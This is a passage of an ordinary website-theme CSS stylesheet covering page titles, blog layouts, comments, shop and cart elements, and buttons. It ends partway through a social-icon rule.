#page-title.page-title-dark h1 {
	color: rgba(255, 255, 255, 0.9) !important;
}
#page-title.page-title-dark span {
	color: rgba(255, 255, 255, 0.7);
}
#page-title.page-title-dark .breadcrumb > .active {
	color: rgba(255, 255, 255, 0.6);
}
#page-title.page-title-dark .breadcrumb a {
	color: rgba(255, 255, 255, 0.8);
}
#page-title.page-title-dark .breadcrumb a:hover {
	color: rgba(255, 255, 255, 0.95);
}

/* Page Title - Right Aligned
-----------------------------------------------------------------*/
#page-title.page-title-right {
	text-align: right;
}
#page-title.page-title-right .breadcrumb {
	left: 15px !important;
	right: auto !important;
}

/* Page Title - Center Aligned
-----------------------------------------------------------------*/
#page-title.page-title-center {
	text-align: center;
}
#page-title.page-title-center span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
#page-title.page-title-center .breadcrumb {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
	margin: 20px 0 0 !important;
}

/* Page Title - Background Pattern
-----------------------------------------------------------------*/
#page-title.page-title-pattern {
	background-image: url("pattern.png");
	background-repeat: repeat;
	background-attachment: fixed;
}

/* Page Title - Parallax Background
-----------------------------------------------------------------*/
#page-title.page-title-parallax {
	padding: 100px 0;
	text-shadow: none;
	border-bottom: none;
}
#page-title.page-title-parallax h1 {
	font-size: 40px;
	font-weight: 600;
	letter-spacing: 2px;
}
#page-title.page-title-parallax span {
	font-size: 22px;
}
#page-title.page-title-parallax .breadcrumb {
	font-size: 13px;
}
#page-title.page-title-parallax {
	background-color: transparent;
	background-image: url("parallax-bg.jpg");
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
}

/* Page Title - Mini
-----------------------------------------------------------------*/
#page-title.page-title-mini {
	padding: 20px 0;
}
#page-title.page-title-mini h1 {
	font-weight: 600;
	font-size: 18px;
	color: #444;
}
#page-title.page-title-mini span {
	display: none;
}

/* Page Title - No Background
-----------------------------------------------------------------*/
#page-title.page-title-nobg {
	background: transparent !important;
	border-bottom: 1px solid #F5F5F5;
}

/* Page Title - Video
-----------------------------------------------------------------*/
#page-title.page-title-video {
	background: none;
	position: relative;
	overflow: hidden;
}
#page-title.page-title-video .container {
	z-index: 3;
}
#page-title.page-title-video .video-wrap {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
}
#page-title.page-title-video .video-wrap video {
	width: 100%;
}

/* ----------------------------------------------------------------
Content
-----------------------------------------------------------------*/
#content {
	position: relative;
}
#content p {
	line-height: 1.8;
}
.content-wrap {
	position: relative;
	padding: 80px 0;
}
#content .container {
	position: relative;
}

/* ----------------------------------------------------------------
Blog
-----------------------------------------------------------------*/
#posts {
	position: relative;
}
.entry {
	position: relative;
	margin: 0 0 50px;
	padding: 0 0 50px;
	border-bottom: 2px solid #F5F5F5;
}
.entry-image {
	margin-bottom: 30px;
}
.entry-image, .entry-image > a, .entry-image .slide a, .entry-image img {
	display: block;
	position: relative;
	width: inherit;
	height: auto;
}
.entry-image iframe {
	display: block;
}
.entry-image img {
	border-radius: 3px;
}
.entry-title h2 {
	margin: 0;
	font-size: 24px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.entry-title h2 a {
	color: #333;
}
.entry-title h2 a:hover {
	color: #4a90e2;
}
.entry-meta {
	margin: 10px -10px -15px 0;
	list-style: none;
}
.single-post .entry-meta {
	margin-bottom: 10px;
}
.entry-meta li {
	float: left;
	font-size: 13px;
	line-height: 14px;
	margin: 0 10px 5px 0;
	color: #999;
	font-style: italic;
}
.entry-meta li:before {
	/*
	content: '/';
	display: inline-block;
	margin-right: 10px;
	opacity: 0.5
	*/
}
.entry-meta li i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}
.entry-meta li a {
	color: #999;
}
.entry-meta li a:hover {
	color: #4a90e2;
}
.entry-meta li:first-child:before {
	display: none;
}
.entry-meta li ins {
	font-weight: 600;
	text-decoration: none;
}
.entry-c {
	position: relative;
	overflow: hidden;
}
#posts .entry-content {
	margin-top: 20px;
}
.single-post .entry-content .entry-image {
	max-width: 350px;
}
.entry-content {
	position: relative;
}
.entry-link {
	display: block;
	background-color: #F5F5F5;
	padding: 30px 0;
	text-align: center;
	color: #444;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 24px;
	font-weight: 700;
	border-radius: 3px;
}
body:not(.device-touch) .entry-link {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}
.entry-link:hover {
	color: #FFF;
	background-color: #4a90e2;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.entry-link span {
	display: block;
	margin-top: 5px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0;
	font-size: 14px;
	color: #AAA;
}
.entry-link:hover span {
	color: #EEE;
}
.entry blockquote p {
	font-weight: 400;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

/* Small Thumbs
-----------------------------------------------------------------*/
.small-thumbs .entry-image, .ievent .entry-image {
	/*float: left;
	width: 300px;*/
	margin: 0 30px 0 0;
}
.small-thumbs .entry-image img, .ievent .entry-image img {
	border-radius: 0;
}
.small-thumbs .entry-c .entry-image, .ievent .entry-c .entry-image {
	float: none;
	width: 100%;
	margin: 0 0 20px 0;
}
.small-thumbs .entry-c .entry-image img, .ievent .entry-c .entry-image img {
	border-radius: 5px;
}
.small-thumbs .entry-title h2, .ievent .entry-title h2 {
	font-size: 20px;
	font-weight: 600;
}

/* Small Thumbs - Right
-----------------------------------------------------------------*/
.small-thumbs.alt .entry-image {
	float: right;
	margin: 0 0 0 30px;
}
.small-thumbs.alt .entry-c .entry-image {
	float: none;
	margin: 0 0 20px 0;
}

/* Small Thumbs - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar .small-thumbs .entry-image {
	width: 200px;
	margin: 0 25px 0 0;
}
.bothsidebar .small-thumbs.alt .entry-image {
	margin: 0 0 0 25px;
}
.bothsidebar .small-thumbs .entry-c .entry-image {
	width: 100%;
	margin: 0 0 20px 0;
}
.bothsidebar .small-thumbs .entry-title h2 {
	font-size: 18px;
}

/* Blog - Grid
-----------------------------------------------------------------*/
.post-grid {
	margin-right: -28px;
}
.post-grid .entry {
	float: left;
	width: 264px;
	margin-right: 28px;
}
.post-grid .entry-image, .post-grid .entry-image img {
	height: 148px;
}
.post-grid .entry-image img {
	border-radius: 0;
}
.post-grid .entry-title h2 {
	font-size: 17px;
	font-weight: 600;
}
.post-grid .entry-link {
	font-size: 24px;
}
.post-grid .entry-link span {
	font-size: 13px;
}

/* Blog - Grid - 3 Columns
-----------------------------------------------------------------*/
.post-grid.grid-3 {
	margin-right: -30px;
}
.post-grid.grid-3 .entry {
	width: 360px;
	margin-right: 30px;
}
.post-grid.grid-3 .entry-image, .post-grid.grid-3 .entry-image img {
	height: 202px;
}
.post-grid.grid-3 .entry-title h2 {
	font-size: 18px;
}

/* Blog - Grid - 3 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent .post-grid.grid-3 {
	margin-right: -25px;
}
.postcontent .post-grid.grid-3 .entry {
	width: 270px;
	margin-right: 25px;
}
.postcontent .post-grid.grid-3 .entry-image, .postcontent .post-grid.grid-3 .entry-image img {
	height: 152px;
}
.postcontent .post-grid.grid-3 .entry-title h2 {
	font-size: 16px;
}

/* Blog - Grid - 2 Columns
-----------------------------------------------------------------*/
.post-grid.grid-2 {
	margin-right: -40px;
}
.post-grid.grid-2 .entry {
	width: 550px;
	margin-right: 40px;
}
.post-grid.grid-2 .entry-image, .post-grid.grid-2 .entry-image img {
	height: 309px;
}
.post-grid.grid-2 .entry-title h2 {
	font-size: 20px;
}

/* Blog - Grid - 2 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent .post-grid.grid-2 .entry {
	width: 410px;
}
.postcontent .post-grid.grid-2 .entry-image, .postcontent .post-grid.grid-2 .entry-image img {
	height: 230px;
}
.postcontent .post-grid.grid-2 .entry-title h2 {
	font-size: 18px;
}

/* Blog - Grid - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar .post-grid.grid-2 .entry {
	width: 270px;
}
.bothsidebar .post-grid.grid-2 .entry-image, .bothsidebar .post-grid.grid-2 .entry-image img {
	height: 152px;
}
.bothsidebar .post-grid.grid-2 .entry-title h2 {
	font-size: 16px;
}

/* Blog - Masonry
-----------------------------------------------------------------*/
.post-masonry .entry-image, .post-masonry .entry-image img {
	height: auto !important;
}

/* Blog - Masonry Full
-----------------------------------------------------------------*/
.post-masonry-full {
	margin: -80px 0 -80px -1px !important;
}
.post-masonry-full .entry {
	width: 24.9% !important;
	margin: 0 !important;
	padding: 40px 30px;
	border-bottom: 1px dashed;
	border-left: 1px dashed;
	border-color: #E5E5E5;
}
.post-masonry-full.grid-3 .entry {
	width: 33.30% !important;
}

/* Blog - Timeline
-----------------------------------------------------------------*/
.timeline-border {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -71px;
	width: 0;
	border-left: 1px dashed #CCC;
	height: 100%;
}
.post-timeline {
	margin-right: -140px !important;
}
.post-timeline .entry {
	width: 500px !important;
	margin-right: 140px !important;
}
.entry.entry-date-section {
	width: 100% !important;
	margin: 50px -70px 80px;
	padding: 0;
	border: 0;
	text-align: center;
}
.entry.entry-date-section span {
	display: inline-block;
	padding: 10px 15px;
	background-color: #FFF;
	border: 2px solid #EEE;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
}
.post-timeline .entry-timeline {
	display: none;
	position: absolute;
	border: 2px solid #CCC;
	background-color: #FFF;
	padding-top: 0;
	text-indent: -9999px;
	top: 40px;
	left: auto;
	right: -76px;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	font-size: 26px;
	font-weight: bold;
	color: #AAA;
	text-align: center;
	line-height: 1;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.entry.entry-date-section + .entry .entry-timeline {
	top: 70px;
}
.post-timeline .entry-timeline div.timeline-divider {
	position: absolute;
	top: 4px;
	left: -58px;
	width: 50px;
	height: 0;
	border-top: 1px dashed #CCC;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.post-timeline .alt .entry-timeline {
	right: auto;
	left: -77px;
}
.post-timeline .alt .entry-timeline div.timeline-divider {
	left: auto;
	right: -58px;
}
.post-timeline .entry-timeline span {
	display: block;
	margin-top: 3px;
	font-size: 13px;
	font-weight: normal;
}
.post-timeline .entry:hover .entry-timeline, .post-timeline .entry:hover .timeline-divider {
	border-color: #4a90e2;
	color: #4a90e2;
}

/* Blog - Timeline - Sidebar
-----------------------------------------------------------------*/
.postcontent .timeline-border {
	left: 32px;
	margin-left: 0;
}
.postcontent .post-timeline {
	padding-left: 100px;
	margin-right: 0 !important;
}
.postcontent .post-timeline .entry {
	width: 100% !important;
	margin-right: 140px !important;
}
.postcontent .post-timeline .entry-timeline {
	display: block;
	border: 3px solid #CCC;
	background-color: #FFF;
	padding-top: 10px;
	text-indent: 0;
	top: 20px;
	left: -100px;
	right: auto;
	width: 64px;
	height: 64px;
	font-size: 24px;
}
.postcontent .post-timeline .entry-timeline div.timeline-divider {
	top: 29px;
	left: 64px;
	width: 32px;
}

/* Individual Post
-----------------------------------------------------------------*/
.ipost .entry-image img {
	border-radius: 0;
}
.ipost .entry-title h3, .ipost .entry-title h4 {
	margin: 0;
	font-size: 16px;
	font-weight: 600;
}
.ipost .entry-title h4 {
	font-size: 15px;
}
.ipost .entry-title h3 a, .ipost .entry-title h3 a:hover, .ipost .entry-title h4 a:hover {
	color: #4a90e2;
}
.ipost .entry-meta {
	margin-right: -10px;
}
.ipost .entry-meta li {
	font-size: 13px;
	margin-right: 10px;
}
.ipost .entry-content {
	margin-top: 20px;
}
.ipost .entry-content p {
	margin-bottom: 0;
}
.more-link {
	display: inline-block;
	border-bottom: 1px solid #4a90e2;
	padding: 0 2px;
	font-family: 'Crete Round', serif;
	font-style: italic;
}
.more-link:hover {
	border-bottom-color: #555;
}

/* Related Posts
-----------------------------------------------------------------*/
.overlay-icon {
	position: absolute;
	left: auto;
	right: 0;
	top: auto;
	bottom: 0;
	width: 48px;
	height: 48px;
	background-color: rgba(0, 0, 0, 0.2);
	text-align: center;
}
.overlay-icon i {
	line-height: 48px;
	font-size: 28px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Small Post
-----------------------------------------------------------------*/
.spost, .mpost {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px dashed #E5E5E5;
}
.mpost {
	margin-top: 25px;
	padding-top: 25px;
}
.spost:first-child, .mpost:first-child {
	margin-top: 0;
	padding-top: 0;
	border-top: 0;
}
.spost .entry-image, .mpost .entry-image {
	float: left;
	margin: 0 15px 0 0;
	text-align: center;
}
.spost .entry-image, .spost .entry-image a, .spost .entry-image img, .spost .entry-image i {
	width: 100px;
	height: 100px;
}
.spost .entry-image a i, .mpost .entry-image a i {
	font-size: 28px;
	line-height: 48px;
	color: #666;
	background-color: #EEE;
}
.spost .entry-title h3, .mpost .entry-title h3 {
	margin: 0;
	font-size: 14px;
	font-weight: 600;
}
.spost .entry-title h3 a, .mpost .entry-title h3 a {
	color: #333;
}
.spost .entry-title h3 a:hover, .mpost .entry-title h3 a:hover {
	color: #4a90e2;
}
.spost .entry-meta {
	margin: 8px -10px 0 0;
}
.spost .entry-meta li, .mpost .entry-meta li {
	font-size: 13px;
	margin: 0 10px 0 0;
}

/* Medium Post
-----------------------------------------------------------------*/
.mpost .entry-image {
	margin-right: 20px;
}
.mpost .entry-image, .mpost .entry-image a, .mpost .entry-image img, .mpost .entry-image i {
	width: 170px;
	height: 128px;
}
.mpost .entry-image a, .mpost .entry-image img {
	border-radius: 2px;
}
.mpost .entry-image a i {
	font-size: 42px;
	line-height: 128px;
}
.mpost .entry-title h4 {
	margin: 0;
	font-size: 17px;
	font-weight: 600;
}
.mpost .entry-meta {
	margin-top: 5px;
}
.mpost .entry-meta li i {
	margin-right: 2px;
}
.mpost .entry-content {
	margin-top: 15px;
}
.post-navigation + .line {
	margin: 40px 0 50px;
}

/* ----------------------------------------------------------------
Blog - Author
-----------------------------------------------------------------*/
.author-image {
	float: left;
	width: 84px;
	height: 84px;
	margin-right: 15px;
}
.author-image img {
	width: 84px;
	height: 84px;
}

/* ----------------------------------------------------------------
Comments List
-----------------------------------------------------------------*/
#comments {
	position: relative;
	margin-top: 50px;
	padding-top: 50px;
	border-top: 1px solid #EEE;
}
.commentlist {
	list-style: none;
	/*padding-bottom: 50px;
	margin: 0 0 50px;
	border-bottom: 1px solid #EEE;*/
}
#reviews .commentlist {
	padding-bottom: 30px;
	margin: 0 0 20px;
}
.commentlist ul {
	list-style: none;
}
.commentlist li, .commentlist li ul, .commentlist li ul li {
	margin: 30px 0 0 0;
}
.commentlist ul:first-child {
	margin-top: 0;
}
.commentlist li {
	position: relative;
	/*margin: 30px 0 0 30px;*/
}
#reviews .commentlist li {
	margin-top: 20px;
}
.comment-wrap {
	position: relative;
	border: 1px solid #E5E5E5;
	border-radius: 5px;
	padding: 20px 20px 20px 35px;
}
.commentlist ul .comment-wrap {
	margin-left: 25px;
	padding-left: 20px;
}
#reviews .comment-wrap {
	border: 0;
	padding: 10px 0 0 35px;
}
.commentlist > li:first-child, #reviews .commentlist > li:first-child {
	padding-top: 0;
	margin-top: 0;
}
.commentlist li .children {
	margin-top: 0;
}
.commentlist li li .children {
	margin-left: 30px;
}
.commentlist li .comment-content, .pingback {
	position: relative;
	/*overflow: hidden;*/
}
.commentlist li .comment-content p, .pingback p {
	margin: 20px 0 0 0;
}
.commentlist li .comment-content {
	/*padding: 0 0 0 15px;*/
}
.commentlist li .comment-meta {
	float: left;
	margin-right: 0;
	line-height: 1;
}
.comment-avatar {
	position: absolute;
	top: 15px;
	left: -35px;
	padding: 4px;
	background: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 50%;
}
.comment-avatar img {
	display: block;
	border-radius: 50%;
}
.commentlist li .children .comment-avatar {
	left: -25px;
}
.comment-content .comment-author {
	/*margin-bottom: -10px;*/
	font-size: 16px;
	/*font-weight: bold;*/
	color: #ccc;
}
.comment-content .comment-author a {
	border: none;
	color: #333;
}
.comment-content .comment-author a:hover {
	color: #4a90e2;
}
.comment-content .comment-author span {
	display: block;
}
.comment-content .comment-author span, .comment-content .comment-author span a {
	font-size: 12px;
	font-weight: normal;
	font-family: 'Crete Round', serif;
	font-style: italic;
	color: #AAA;
}
.comment-content .comment-author span a:hover {
	color: #888;
}
.comment-reply-link, .review-comment-ratings {
	display: block;
	position: absolute;
	top: 4px;
	left: auto;
	text-align: center;
	right: 0px;
	width: 14px;
	height: 14px;
	color: #CCC;
	font-size: 14px;
	line-height: 1;
}
.review-comment-ratings {
	width: auto;
	color: #333;
}
.comment-reply-link:hover {
	color: #888;
}

/* ----------------------------------------------------------------
Comment Form
-----------------------------------------------------------------*/
#respond, #respond form {
	margin-bottom: 0;
}
.commentlist li #respond {
	margin: 30px 0 0;
}
.commentlist li li #respond {
	margin-left: 30px;
}
#respond p {
	margin: 10px 0 0 0;
}
#respond p:first-child {
	margin-top: 0;
}
#respond label small {
	color: #999;
	font-weight: normal;
}
#respond input[type="text"], #respond textarea {
	margin-bottom: 0;
}
#respond .col_one_third, #respond .col_full {
	margin-bottom: 20px;
}
.fb-comments, .fb-comments > span, .fb-comments > span > iframe {
	display: block !important;
	width: 100% !important;
	margin: 0;
}

/* Post Elements
-----------------------------------------------------------------*/
img.alignleft, div.alignleft {
	float: left;
	margin: 5px 20px 13px 0;
	max-width: 100%;
}
div.alignleft > img, div.alignnone > img, div.aligncenter > img, div.alignright > img {
	display: block;
	float: none;
}
img.alignnone, img.aligncenter, div.alignnone, div.aligncenter {
	display: block;
	margin: 10px 0;
	float: none;
}
img.aligncenter, div.aligncenter, div.aligncenter img {
	margin-left: auto;
	margin-right: auto;
	clear: both;
}
img.alignright, div.alignright {
	float: right;
	margin: 5px 0 13px 20px;
}
.wp-caption {
	text-align: center;
	margin: 10px 20px 13px 20px;
	font-family: 'Lato', Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}
.wp-caption img, .wp-caption img a {
	display: block;
	margin: 0;
}
p.wp-caption-text {
	display: inline-block;
	margin: 10px 0 0 0;
	padding: 5px 10px;
	background-color: #EEE;
	border-radius: 50px;
}
.wp-smiley {
	max-height: 13px;
	margin: 0 !important;
}

/* Infinity Scroll - Message Style
-----------------------------------------------------------------*/
#infscr-loading, #portfolio-ajax-loader {
	position: fixed;
	z-index: 20;
	top: 50%;
	left: 50%;
	width: 48px;
	height: 48px;
	margin: -24px 0 0 -24px;
	background-color: rgba(0, 0, 0, 0.7);
	border-radius: 3px;
	line-height: 48px;
	font-size: 24px;
	color: #FFF;
	text-align: center;
}
#infscr-loading img, #portfolio-ajax-loader img {
	display: none;
	width: 24px;
	height: 24px;
	margin: 12px;
}
#portfolio-ajax-loader {
	display: none;
}
#portfolio-ajax-loader img {
	display: block;
}

/* ----------------------------------------------------------------
Shop
-----------------------------------------------------------------*/
#shop {
	position: relative;  /*margin: 0 -20px -20px 0;*/
}
.product {
	position: relative;
	margin: 0 20px 20px 0;  /* width: 270px;*/
}
.product-image {
	position: relative;
	width: 100%;
	height: 360px;
	overflow: hidden;
}
.product-image > a, .product-image .slide a, .product-image img {
	display: block;
	width: 100%;
	height: 100%;
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-image > a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}
.product-image > a:nth-of-type(2) {
	opacity: 0;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
}
.product-image:hover > a:nth-of-type(2) {
	opacity: 1;
	z-index: 1;
}
.product-title h3 {
	margin: 0;
	font-size: 15px;
}
.product-title span {
	font-size: 13px;
}
.product-price {
	font-weight: 600;
	color: #444;
	height: 40px;
	line-height: 20px;
}
.product-price del {
	font-weight: 400;
	color: #888;
}
.product-price ins {
	text-decoration: none;
	color: #4a90e2;
}
.product-overlay {
	position: absolute;
	width: 100%;
	height: 40px;
	line-height: 40px;
	top: 40%;
	left: 0;
	z-index: 6;
	text-align: center;
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay {
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
	transition: bottom .3s ease-in-out;
}
.product:hover .product-overlay {

	/*background-color: rgba(0,0,0,0.2);*/
}
.product:hover .product-overlay a {
	transform: scale(1);
}
.product-overlay a {
	display: inline-block;
	margin-right: 20px;
	width: 40px;
	height: 40px;
	font-size: 15px;
	color: #333;
	background-color: #F5F5F5;
	text-align: center;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	transform: scale(0);
	position: relative;
	top: 0;
	line-height: 40px;
}
.product-overlay a:last-child {
	margin-right: 0;
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.product-overlay a.item-quick-view {
	border-right: 0;
}
.product-overlay a i {
	position: relative;
	top: 1px;
}
.product-overlay a:hover {
	background-color: #333;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.sale-flash {
	position: absolute;
	top: 0px;
	left: 0px;
	/*padding: 3px 8px;*/
	/*background-color: #4a90e2;*/
	color: #FFF;  /*text-shadow: 1px 1px 1px rgba(0,0,0,0.2);*/
	border-radius: 2px;
	z-index: 0;

	padding: 0 5px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 50%;
	background-color: #ff0400;
	white-space: nowrap;
}

.sale-flash:before{
	position: absolute;
	content: '';
	right: 0;
	bottom: 0;
	border-bottom: 25px solid #ff0400;
	border-left: 25px solid transparent;
}

.sale-flash.out-of-stock {
	background-color: #777;
}

/* Shop - 3 Columns
-----------------------------------------------------------------*/
#shop.product-3 {

	/*margin: 0 -30px -30px 0; */
}
.product-3 .product {

	/*margin: 0 30px 30px 0;
	width: 360px;*/
}
.product-3 .product-image {

	/*height: 480px;*/
}

/* Shop - 3 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent #shop.product-3 {

	/*margin: 0 -25px -25px 0; */
}
.postcontent .product-3 .product {

	/*  margin: 0 25px 0px 0;
	width: 270px;*/
}
.postcontent .product-3 .product-image {

	/*height: 240px;*/
}

/* Shop - 2 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent #shop.product-2 {
	margin: 0 -40px -40px 0;
}
.postcontent .product-2 .product {
	margin: 0 40px 40px 0;
	width: 410px;
}
.postcontent .product-2 .product-image {
	height: 547px;
}

/* Shop - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar #shop.product-2 {
	margin: 0 -40px -20px 0;
}
.bothsidebar .product-2 .product {
	margin: 0 40px 20px 0;
	width: 270px;
}
.bothsidebar .product-2 .product-image {
	height: 360px;
}

/* Shop - 1 Column
-----------------------------------------------------------------*/
#shop.product-1 {
	margin: 0 0 -40px 0;
}
.product-1 .product {
	float: none;
	margin: 0 0 40px 0;
	width: 100%;
}
.product-1 .product-image {
	float: left;
	width: 300px;
	height: 400px;
	margin-right: 30px;
}
.product-1 .product.alt .product-image {
	float: right;
	margin: 0 0 0 30px;
}
.product-1 .product-desc {
	padding: 0;
	position: relative;
	overflow: hidden;
}
.product-1 .product-title h3 {
	font-size: 22px;
}
.product-1 .product-desc .product-price {
	font-size: 20px;
}
.product-1 .product-desc .product-rating {
	margin-bottom: 15px;
}

/* Shop - 1 Column - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar .product-1 .product {
	border-top: 1px solid #F5F5F5;
	padding-top: 40px;
}
.bothsidebar .product-1 .product:first-child {
	border-top: 0;
	padding-top: 0;
}
.bothsidebar .product-1 .product-image {
	width: 240px;
	height: 320px;
}
.bothsidebar .product-1 .product-title h3 {
	font-size: 20px;
}
.bothsidebar .product-1 .product-desc .product-price {
	font-size: 16px;
}

/* Shop - Single
-----------------------------------------------------------------*/
.single-product .product {
	width: 100%;
	margin: 0;
}
.shop-quick-view-ajax, .portfolio-ajax-modal {
	position: relative;
	background-color: #FFF;
	width: 1030px;
	margin: 0 auto;
}
.single-product .product-desc {
	padding: 0;
}
.single-product .product-title h2 {
	font-size: 28px;
	margin-bottom: 8px;
}
.single-product .pd_desc_wrapper .product-price {

	/*float: left;*/
	height: auto;
	color: #4a90e2;
	margin-bottom: 0;
}
.single-product .product-rating {
	float: right;
	position: relative;
	top: 9px;
}
.single-product .product-desc .line {
	margin: 20px 0;
}
.quantity {
	float: left;
}

.quantity .plus:hover, .quantity .minus:hover {
	background-color: #DDD;
}
.quantity .qty:focus, .quantity .plus:focus, .quantity .minus:focus {
	box-shadow: none !important;
	outline: 0 !important;
}
.single-product .add-to-cart.button, .addtocartQV {
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	color: #fcfcfc;
	background-color: #36ba34;
}
.single-product .add-to-cart.button:hover, .addtocartQV {
	color: #ffffff;
	background-color: #36ba34;
}
.product-meta {
	font-size: 15px;
	color: #777;
	margin-bottom: 15px;
}
.product-meta > .panel-body {
	margin-bottom: -5px;
}
.product-meta > .panel-body > span {
	display: block;
	margin-bottom: 5px;
}
.single-product .feature-box.fbox-plain.fbox-small {
	padding-left: 26px;
}
.single-product .feature-box.fbox-plain.fbox-small .fbox-icon {
	width: 20px;
}
.single-product .feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin-bottom: 7px;
}
.single-product .feature-box.fbox-plain.fbox-small p {
	margin-left: -26px;
}
.single-product .feature-box.fbox-plain.fbox-small .fbox-icon i {
	font-size: 18px;
}

/* Individual Product
-----------------------------------------------------------------*/
.product.iproduct {
	float: none;
	margin: 0;
	width: 100%;
}
.iproduct .product-image, .iproduct .product-image a, .iproduct .product-image img {
	height: auto;
}

/* ----------------------------------------------------------------
Cart
-----------------------------------------------------------------*/
.cart .remove {
	font-size: 14px;
	color: #FF0000;
}
.cart .remove:hover {
	color: #000;
}
.cart th {
	padding: 10px 5px !important;
	font-size: 14px;
	color: #555;
}
.cart td {
	padding: 12px 15px !important;
	vertical-align: middle !important;
	border-color: #E5E5E5 !important;
}
.cart-product-thumbnail a {
	display: block;
	/*width: 68px;*/
}
.cart-product-thumbnail img {
	display: block;
	width: 64px;
	height: 64px;
	border: 2px solid #EEE;
}
.cart-product-thumbnail img:hover {
	border-color: #4a90e2;
}
.cart-product-name a, .product-name a {
	font-weight: bold;
	font-size: 13px;
	color: #333;
}
.cart-product-name a:hover, .product-name a:hover {
	color: #666;
}
.cart-product-price, .cart-product-quantity, .cart-product-subtotal {
	text-align: center !important;
}
.cart-product-quantity .quantity {
	display: inline-block;
	margin: 0;
	float: none;
}
td.actions {
	padding: 20px 15px !important;
	vertical-align: top !important;
	background-color: #F5F5F5;
}

/* ----------------------------------------------------------------
Buttons
-----------------------------------------------------------------*/
.button {
	display: inline-block;
	position: relative;
	cursor: pointer;
	outline: none;
	white-space: nowrap;
	margin: 5px;
	padding: 0 22px;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	background-color: #4a90e2;
	color: #FFF;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: none;
	text-align: center;  /*text-shadow: 1px 1px 1px rgba(0,0,0,0.2);*/
}
body:not(.device-touch) .button {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.button-dark {
	background-color: #444;
}
.button-light {
	background-color: #EEE;
	color: #333;
	text-shadow: none !important;
}
.button:hover {
	background-color: #444;
	color: #FFF;
}
.button.button-dark:hover {
	background-color: #4a90e2;
}
.button.button-mini {
	padding: 0 14px;
	font-size: 11px;
	height: 28px;
	line-height: 28px;
}
.button.button-small {
	padding: 0 17px;
	font-size: 12px;
	height: 34px;
	line-height: 34px;
}
.button.button-large {
	padding: 0 26px;
	font-size: 16px;
	height: 46px;
	line-height: 46px;
}
.button.button-xlarge {
	padding: 0 32px;
	font-size: 18px;
	letter-spacing: 2px;
	height: 52px;
	line-height: 52px;
}
.button.button-desc {
	text-align: left;
	padding: 24px 34px;
	font-size: 22px;
	height: auto;
	line-height: 1;
	font-family: 'Raleway', sans-serif;
}
.button.button-desc span {
	display: block;
	margin-top: 10px;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 1px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	text-transform: none;
}
.button i {/*
	position: relative;
	top: 1px;
	line-height: 1;
	margin-right: 5px;*/
}
.button.tright i {
	margin: 0 0 0 5px;
}
.button-mini i {
	margin-right: 3px;
}
.button-mini.tright i {
	margin: 0 0 0 3px;
}
.button-small i {
	margin-right: 4px;
}
.button-small.tright i {
	margin: 0 0 0 4px;
}
.button-xlarge i {
	top: 2px;
	margin-right: 8px;
}
.button-xlarge.tright i {
	margin: 0 0 0 8px;
}
.button.button-desc i {
	top: 1px;
	font-size: 48px;
	width: 48px;
	text-align: center;
	margin-right: 12px;
}
.button.button-desc.tright i {
	margin: 0 0 0 12px;
}
.button.button-desc div {
	display: inline-block;
}
.button.button-rounded {
	border-radius: 3px;
}

/* ----------------------------------------------------------------
Social Icons
-----------------------------------------------------------------*/
.social-icon {
	margin: 0 5px 5px 0;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 38px !important;
	color: #555;
	text-shadow: none;
	border: 1px solid #AAA;
